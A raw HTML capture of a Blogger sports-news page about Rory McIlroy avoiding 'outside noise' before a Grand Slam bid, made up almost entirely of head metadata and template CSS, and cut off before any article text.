

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schengentimes.com/2023/04/mcilroy-to-shield-myself-from-outside.html
body_size: 142181
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='34f5301e33932da61dd73e97214feff5' name='verification'/>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='J6Q_g5pCJv9oKTkeNXeDtTegzGr-1YQ8Yd924JqpIKU' name='google-site-verification'/>

    <meta name="fo-verify" content="266ec5f9-885a-44d2-b6cc-7072df06a91d">  
      <meta name="agd-partner-manual-verification" />  
    <meta name='profitshareid' content='1761ad41c08d12d6ad1bd284fda68075' /> 
    <script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.schengentimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.schengentimes.com/2023/04/mcilroy-to-shield-myself-from-outside.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - RSS" href="https://www.schengentimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.blogger.com/feeds/6182124694084312256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/6951376874375127592/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/17FC7/production/_129274289_gettyimages-1479377296.jpg' rel='image_src'/>
<meta content='https://www.schengentimes.com/2023/04/mcilroy-to-shield-myself-from-outside.html' property='og:url'/>
<meta content='McIlroy to &#39;shield myself from outside noise&#39;' property='og:title'/>
<meta content=' Rory McIlroy says he will try to &quot;shield myself&quot; from the &quot;outside noise&quot; as he prepares for his latest bid to complete the career Grand Sl...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
McIlroy to 'shield myself from outside noise' - Latest International news from Schengen Countries, Find breaking and Top headlines
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='McIlroy to &#39;shield myself from outside noise&#39;' property='og:title'/>
<meta content='https://www.schengentimes.com/2023/04/mcilroy-to-shield-myself-from-outside.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/17FC7/production/_129274289_gettyimages-1479377296.jpg' property='og:image'/>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' property='og:site_name'/>
<meta content='https://www.schengentimes.com/' name='twitter:domain'/>
<meta content='McIlroy to &#39;shield myself from outside noise&#39;' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/17FC7/production/_129274289_gettyimages-1479377296.jpg' name='twitter:image'/>
<meta content='McIlroy to &#39;shield myself from outside noise&#39;' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
